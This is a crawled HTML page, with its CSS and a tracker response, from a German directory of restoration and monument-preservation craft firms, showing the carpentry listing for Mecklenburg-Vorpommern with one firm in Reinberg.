

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Mecklenburg-Vorpommern/1655/8
body_size: 13933
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de"><head><title>Handwerksbetriebe Restaurierung/Denkmalpflege für den Bereich Zimmerer in Mecklenburg-Vorpommern</title><meta name="keywords" content="---" /><meta name="description" content="---" /><meta name="robots" content="index,follow" /><meta name="copyright" content="" /><meta name="author" content="" /><meta name="rating" content="General" /><meta name="revisit-after" content="21 days" /><meta http-equiv="language" content="de" /><meta http-equiv='Content-Type' content='text/html; charset=UTF-8' /><link href="/minify/5ce47a00e3577138dd284a38a65d3e61.css" rel="stylesheet" type="text/css" /></head><body style="background-color:#dfdfdf;"><div id="page-wrap" style="background-color:#cee3f5;margin-top:118px;"><div id="fixedheader" style="background-color:#9dc8eb;"><div class="header_s1"><div style="float:left;margin-left:15px;margin-top:-25px;"><a href="/de" alt="Handwerksbetriebe für Restaurierung und Denkmalpflege" title="Handwerksbetriebe für Restaurierung und Denkmalpflege"><img title="Handwerksbetriebe für Restaurierung und Denkmalpflege" src="/img/handwerk_internationall.png" style="width:95px;height:80px;margin-left:25px;" border="0"></a></div><div style="float:left;margin-left:350px;line-height:35px;margin-top:-80px;color: #fff;font-size: 25px;font-weight: bold;width:600px;"> Handwerksbetriebe für<br />Restaurierung und Denkmalpflege </div></div><div class="header_s2" style="position:relative;"><img style="margin-top:15px;" src="/img/login.png" onclick="xajax_hypose('43149-9817079');"></div><br clear="all"><div class="header_s3"><div class="nav" onclick="location.href='/';"><a href="/de" class="navlink">Startseite</a></div><div class="nav" onclick="location.href='';"><a href="/de/bedingungen" class="navlink">Firma registrieren</a></div><div class="nav" onclick="xajax_hypose('43149-9817079');"> Firmenlogin </div><div class="nav" onclick="location.href='';"><a href="/merkliste" class="navlink">Merkliste</a></div><div class="nav" onclick="location.href='/de/handwerksbetriebe-restaurierung-denkmalpflege';"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="navlink">Firmenübersicht</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/impressum" class="navlink">Impressum</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/datenschutz" class="navlink">Datenschutz</a></div><div class="nav" style="float:right;margin-right:35px;"><a href="/download/zulassungskriterien.pdf" target="_blank" class="navlink">Kriterien & Gebühren</a></div></div></div><div><div style="background-color:#ffffff;"><div style="margin-left:50px;width:1140px;padding-top:30px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" alt="Handwerksbetriebe Restaurierung/Denkmalpflege" title="Handwerksbetriebe Restaurierung/Denkmalpflege" style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;">Handwerksbetriebe</a><span><img src="/img/breadarrow_blue.png"></span><span style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;"> / Zimmerer</span><span><img src="/img/breadarrow_blue.png"></span><span style="color:#248fda;font-weight:bold;font-size:26px;"> Mecklenburg-Vorpommern </span><!-- BREAKLINE//--><div style="background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px;"></div><div style="width:1100px;background-color:#edf1f5;padding:20px;margin-bottom:10px;padding-top:15px;padding-bottom:15px;"><div style="width:245px;float:left;"><div style="width:263px;color:#248fda;font-weight:bold;font-size:16px;">Bundesländer</div><div style="background-color:#9dc8eb;width:245px;height:1px;margin-top:10px;margin-bottom:15px;"></div><div><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Baden-Württemberg" title="Zimmerer in Baden-Württemberg" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Baden-W%C3%BCrttemberg/1655/1">Baden-Württemberg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Bayern" title="Zimmerer in Bayern" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Bayern/1655/2">Bayern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Brandenburg" title="Zimmerer in Brandenburg" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Brandenburg/1655/4">Brandenburg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Hessen" title="Zimmerer in Hessen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Hessen/1655/7">Hessen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_blue.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Mecklenburg-Vorpommern" title="Zimmerer in Mecklenburg-Vorpommern" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Mecklenburg-Vorpommern/1655/8">Mecklenburg-Vorpommern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Niedersachsen" title="Zimmerer in Niedersachsen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Niedersachsen/1655/9">Niedersachsen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Nordrhein-Westfalen" title="Zimmerer in Nordrhein-Westfalen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Nordrhein-Westfalen/1655/10">Nordrhein-Westfalen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Rheinland-Pfalz" title="Zimmerer in Rheinland-Pfalz" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Rheinland-Pfalz/1655/11">Rheinland-Pfalz</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Sachsen" title="Zimmerer in Sachsen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Sachsen/1655/13">Sachsen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Schleswig-Holstein" title="Zimmerer in Schleswig-Holstein" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Schleswig-Holstein/1655/15">Schleswig-Holstein</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Zimmerer in Thüringen" title="Zimmerer in Thüringen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Th%C3%BCringen/1655/16">Thüringen</a></div><br /></div></div><div style="width:30px;float:left;height:1px;"></div><div style="width:800px;float:left;"><div style="float:left;width:585px;color:#248fda;font-weight:bold;font-size:16px;">Handwerksbetriebe in Mecklenburg-Vorpommern</div><div style="float:left;width:200px;color:#248fda;font-weight:bold;font-size:16px;">Optionen</div><br clear="all"><div style="background-color:#9dc8eb;width:800;height:1px;margin-top:10px;margin-bottom:15px;"></div><table style="width:785px;"><tr><td style="width:15px;"></td><td style="width:570px;"></td><td style="width:200px;"></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a title="Ostsee-Zimmerei, Zimmermeister Jörn Schmidt" href="/de/restaurierung-denkmalpflege/mecklenburg-vorpommern/reinberg/ostsee-zimmerei%2C+zimmermeister+j%C3%B6rn+schmidt/29060" style="color:#666666;text-decoration:none;font-weight:bold;">Ostsee-Zimmerei, Zimmermeister Jörn Schmidt</a><br />Lindenallee 26<br />18519 Reinberg (Mecklenburg-Vorpommern)<br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;"></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/de/restaurierung-denkmalpflege/mecklenburg-vorpommern/reinberg/ostsee-zimmerei%2C+zimmermeister+j%C3%B6rn+schmidt/29060">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('43149-4300844');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr></table></div><br clear="all"></div><br /><br /></div><div style="float:left;width:400px;"></div><div style="float:left;width:400px;"></div></div><div class="footer_wrapper"><div style="padding-top:30px;width:760px;"><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/" class="footer_textlink" alt="Startseite Handwerk International" title="Startseite Handwerk International">Startseite</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="footer_textlink" alt="Firmenkatalog der Betriebe" title="Firmenkatalog der Betriebe">Firmenübersicht</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><span class="footer_textlink"><a class="footer_textlink" href="/de/bedingungen" alt="Unternehmen anmelden" title="Unternehmen anmelden">Unternehmen anmelden</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/neuer-zulieferbeauftragter" class="footer_textlink" alt="Datenbankbeauftragten anmelden" title="Datenbankbeauftragten anmelden">Datenbankbeauftragten anmelden</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('43149-9480500');" alt="als Unternehmen einloggen" title="als Unternehmen einloggen"><span class="footer_textlink">Login für Unternehmen</span></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/impressum" class="footer_textlink" alt="Impressum" title="Impressum">Kontakt/Impressum</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/merkliste" class="footer_textlink" alt="Merkliste" title="Merkliste">Merkliste</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('43149-4723347');" style="width:350px;"><span class="footer_textlink">Login für Datenbankbeauftragte</span></div></div><div class="footer_brline"></div><div class="footer_partners" style="float:left;"><a href="http://handwerk.de/" target="_blank" alt="DAS HANDWERK" title="DAS HANDWERK"><img title="DAS HANDWERK" src="/img/das_handwerk.png" border="0"></a></div><div class="footer_partners" style="float:left;margin-left:0px;width:240px;line-height:14px;"><a href="https://www.zdh.de/fileadmin/Oeffentlich/Gewerbefoerderung/Themen/Kultur/Datenbanken_der_Handwerkskammern_und_-Verbaende.pdf" target="_blank" alt="ZDH" title="ZDH"><img src="/img/zdh.png" border="0"></a><br /><div style="margin-top:10px;color:#062E3A;">Liste der Datenbanken der Handwerksorganisationen</div></div><div class="footer_partners" style="width:181px;float:left;margin-right:45px;"><a href="https://bisnet-handwerk.de/" target="_blank" alt="BISNET" title="BISNET"><img title="BISNET" src="/img/bisnet.png" border="0"></a></div></div></div><script type="text/javascript" src="/minify/432989fc3440cb124e525b0e33939d55.js"></script><script type="text/javascript" >/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Zimmerer/Mecklenburg-Vorpommern/1655/8";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "xajax 0.5";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 6000;
/* ]]> */</script><script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script><script type="text/javascript" >/* <![CDATA[ */
window.setTimeout( function() { var scriptExists = false; try { if (xajax.isLoaded) scriptExists = true; } catch (e) {} if (!scriptExists) { alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js"); } }, 2000);
/* ]]> */</script><script type='text/javascript' >/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_flashupload = function() { return xajax.request( { xjxfun: 'flashupload' }, { parameters: arguments, mode: 'SWFupload', SWFform: 'videouploadform' } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */</script><div id="opaque"></div><script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 65
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":25112}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.restaurierung-handwerk.de/minify/5ce47a00e3577138dd284a38a65d3e61.css
body_size: 3066
content:
*{padding:0;margin:0}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333}#TB_secondLine{font:10px Arial, Helvetica, sans-serif;color:#666}#TB_window a:link{color:#666}#TB_window a:visited{color:#666}#TB_window a:hover{color:#000}#TB_window a:active{color:#666}#TB_window a:focus{color:#666}#TB_overlay{position:fixed;z-index:6000;top:0px;left:0px;height:100%;width:100%}.TB_overlayMacFFBGHack{background:url(/css/macFFBgHack.png) repeat}.TB_overlayBG{background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}* html
#TB_overlay{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_window{position:fixed;z-index:6002;color:#000;display:none;text-align:left;top:50%;left:50%}* html
#TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px')}#TB_window
img#TB_Image{display:block;margin:15px
0 0 15px}#TB_caption{height:25px;padding:7px
30px 10px 25px;float:left}#TB_closeWindow{height:25px;padding:11px
25px 10px 0;float:right}#TB_closeAjaxWindow{padding:7px
10px 5px 0;margin-bottom:1px;text-align:right;float:right}#TB_ajaxWindowTitle{float:left;padding:7px
0 5px 10px;margin-bottom:1px}#TB_title{background-color:#e8e8e8;height:27px}#TB_ajaxContent{clear:both;padding:2px
15px 15px 15px;text-align:left;line-height:1.4em}#TB_ajaxContent.TB_modal{padding:15px}#TB_ajaxContent
p{padding:5px
0px 5px 0px}#TB_load{position:fixed;display:none;height:13px;width:208px;z-index:6003;top:50%;left:50%;margin:-6px 0 0 -104px}* html
#TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop)+'px')}#TB_HideSelect{z-index:6005;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%}* html
#TB_HideSelect{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_iframeContent{clear:both;border:none;overflow-x:hidden;overflow-y:auto;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px}.jqifade{position:absolute;background-color:#666}div.jqi{width:400px;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:11px;text-align:left;border:solid 1px #eee;padding:7px}div.jqi
.jqicontainer{}div.jqi
.jqiclose{position:absolute;top:4px;right:-2px;width:18px;cursor:default;color:#bbb;font-weight:bold}div.jqi
.jqititle{padding:5px
10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi
.jqimessage{padding:10px;line-height:20px;color:#000}div.jqi
.jqibuttons{text-align:right;padding:5px
0 5px 0;border:solid 1px #fff;background-color:#fff}div.jqi
button{padding:3px
10px;margin:0
10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#fff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi
button.jqidefaultbutton{background-color:#00326d;cursor:pointer}.jqiwarning .jqi
.jqibuttons{background-color:#39cc2a}.jqi
.jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi
.jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi
.jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi
.jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi
.jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi
.jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi
.jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi
.jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi
.jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}@font-face{font-family:'ZulikaFont';font-weight:normal;font-style:normal;src:url("/font/OpenSans-Regular.eot");src:url("/font/OpenSans-Regular.ttf");src:url("/font/OpenSans-Regular.woff")}body{margin:0px;padding:0px;font-family:'ZulikaFont';font-size:14px;color:#666}#page-wrap{background:#fff;width:1240px;margin:0px
auto;height:800px}#fixedheader{height:120px;position:fixed;top:0px;background-color:#cee3f5;width:1240px;z-index:4000}.nav{float:left;color:#fff;padding-left:15px;padding-right:15px;height:30px;line-height:30px;cursor:pointer;font-family:'ZulikaFont'}.nav:hover{background-color:#3c6592}.navlink{color:#fff;text-decoration:none}.transparence50{opacity:0.5;filter:alpha(opacity=50)}.transparence75{opacity:0.20;filter:alpha(opacity=20)}.transparence30{opacity:0.9;filter:alpha(opacity=90)}.shadowallsides{-webkit-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);-moz-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);box-shadow:0px 0px 15px 0px rgba(0,0,0,1)}.autocomplete-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.autocomplete{border:1px
solid #999;background:#FFF;cursor:default;text-align:left;overflow:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden}.autocomplete
.selected{background:#F0F0F0}.autocomplete
div{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete
strong{font-weight:normal;color:#39F}.autocomplete-suggestions{background-color:#fff;-moz-box-shadow:3px 3px 4px #ccc;border-left:4px solid #00326d;border-bottom:4px solid #00326d;border-right:4px solid #00326d;font-size:16px;margin-left:-4px;-webkit-box-shadow:3px 3px 4px #ccc;box-shadow:3px 3px 4px #ccc;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')}.autocomplete-suggestion{cursor:pointer;padding:3px;padding-left:5px;border-bottom:1px solid #ddd}.autocomplete-suggestion:hover{background-color:#eee}.productsuggest-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.productsuggest{border-left:1px solid #248fda;border-bottom:1px solid #248fda;border-right:1px solid #248fda;background:#FFF;cursor:default;text-align:left;max-height:360px;overflow:auto;margin:-1px 0px 0px 0px;_height:350px;_margin:0;_overflow-x:hidden}.productsuggest
.selected{background:#F0F0F0}.productsuggest
div{white-space:nowrap;overflow:hidden;padding-left:5px}.productsuggest
strong{font-weight:normal;color:#39F}.productsuggest-suggestions{background-color:#fff;border-left:1px solid #248fda !important;border-bottom:1px solid #248fda;border-right:1px solid #248fda;font-size:16px}.productsuggest-suggestion{cursor:pointer}.productsuggest-suggestion:hover{background-color:#eee}.pager_inactive{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active{line-height:18px;background-color:#cee3f5;width:18px;padding:5px;height:18px;text-align:center;color:#00326d;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active:hover{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.resultsize_selector{padding-left:5px;cursor:pointer}.resultsize_selector:hover{background-color:#eee}#opaque{position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:5000;display:none;background-color:black;filter:alpha(opacity=75);opacity:0.75}* html
#opaque{position:absolute}.listmapswitch_blue{color:#248fda;font-weight:bold;text-decoration:none;font-size:16px}.listmapswitch_black{color:#000;font-weight:bold;font-size:16px;text-decoration:underline}#itemview_gallery{float:left;position:relative;margin:0
auto;overflow:hidden;width:380px;height:150px;text-align:center}#itemview_slider{position:absolute;left:0;width:2000px;height:150px;text-align:left}#itemview_slider>div{position:relative;float:left}.catalog1link{text-decoration:none;color:#000}.textlink{color:#666;text-decoration:none}.textlink:hover{text-decoration:underline}.textlink_arrow{background-image:url('/img/linkarrow_orange.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow:hover{text-decoration:underline}.textlink_arrow_left{background-image:url('/img/linkarrow_left.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow_left:hover{text-decoration:underline}.footer_textlink{color:#666;text-decoration:none;cursor:pointer}.footer_textlink:hover{text-decoration:underline}.footer_blueline{width:263px;background-color:#75b8e8;float:left;height:1px}.footer_nav_spacer{width:30px;float:left;height:1px}.footer_nav_txtlink{width:263px;float:left;height:29px;line-height:29px}.footer_wrapper{width:1190px;height:360px;background-color:#cee3f5;padding-left:50px}.footer_brline{width:1140px;background-color:#75b8e8;float:left;height:1px;margin-bottom:30px}.footer_partners{width:293px;float:left}.customerror{border:1px
solid red !important}.defaultinput{padding:5px;border:1px
solid #248fda}.registertab_step_active{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_on.png');background-repeat:no-repeat}.registertab_step_inactive{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_off.png');background-repeat:no-repeat}.registertab_laststep_inactive{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_off.png');background-repeat:no-repeat}.registertab_laststep_active{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_on.png');background-repeat:no-repeat}.registertab_text_white{color:#fff;margin-left:15px;margin-top:15px;font-weight:bold}.registertab_clickable{cursor:pointer}.registertab_text_orange{color:#fff;margin-left:15px;margin-top:15px}.registerstep_button_back_inactive{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#bcbec0;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_back_active{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#00326d;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_next_active{float:right;margin-top:20px;cursor:pointer;font-size:16px;width:157px;height:30px;background-color:#00326d;padding-left:15px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_bg{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg.png');background-repeat:no-repeat;background-position:right}.start_bg2{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg2.png');background-repeat:no-repeat;background-position:right}.start_bg3{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg3.png');background-repeat:no-repeat;background-position:right}.start_s1{width:550px;padding-top:55px}.start_s2{color:#248fda;font-weight:bold;font-size:26px}.start_s3{color:#231f20;font-size:14px}.start_s4{color:#248fda;font-weight:bold;font-size:26px}.start_s5{width:1140px;background-color:#00326d;height:51px;background-image:url('/img/suchen.png');background-repeat:no-repeat;background-position:right 10px center}.start_s6{font-size:16px;padding-left:5px;width:750px;height:43px;border:0px;margin-top:4px;margin-left:4px}.start_s7{cursor:pointer;float:right;margin-left:20px;color:#fff;font-size:20px;line-height:50px;font-weight:bold;width:358px}.start_s8{background-color:#248fda;height:330px}.start_s9{padding-top:30px;margin-left:50px;width:870px}.start_s10{color:#fff;font-size:16px;font-weight:bold;width:263px;float:left;height:50px}.start_s11{color:#fff;width:263px;float:left;height:100px}.start_s12{color:#fff;font-weight:bold;width:263px;float:left;height:100px}.start_s13{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s14{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s15{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s16{color:#fff;width:263px;float:left;height:100px}.header_s1{width:330px;height:60px;background-color:#cee3f5;padding-top:30px;float:left}.header_s2{float:right;margin-top:30px;margin-right:50px;cursor:pointer}.header_s3{background-color:#00326d;height:30px;padding-left:35px}.detail_1{margin-left:50px;width:1140px;padding-top:30px;position:relative}.detail_2{line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_3{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_4{line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_5{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_6{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:10px}.detail_7{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}#detail_7
h1{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}.detail_8{position:absolute;top:60px;left:0px;cursor:pointer}.detail_9{cursor:pointer;position:absolute;top:60px;right:0px}.detail_10{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:5px}.detail_11{background-color:#9dc8eb;width:1140px;height:1px;margin-top:5px;margin-bottom:10px}.detail_12{padding-top:10px;padding-bottom:10px;margin-bottom:15px}.detail_13{width:1140px;height:500px;float:left}.detail_20{padding-left:15px;padding-top:10px;padding-bottom:10px;background-color:#edf1f5;margin-bottom:10px}.xdetail_21{width:280px;float:left;color:#248fda;font-weight:bold}.xdetail_21
h2{width:280px;float:left;color:#248fda;font-weight:bold;font-size:14px}.detail_w820fl{width:820px;float:left}.detail_w250fl{float:left;width:250px}.detail_w20flh1{float:left;width:20px;height:1px}.detail_22{float:right;width:380px;position:relative}#cont_catalogue
h1{color:#248fda;font-weight:bold;font-size:26px}#cont_catalogue
h2{color:#248fda;font-weight:bold;font-size:16px}#cont_catalogue
.bl{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px}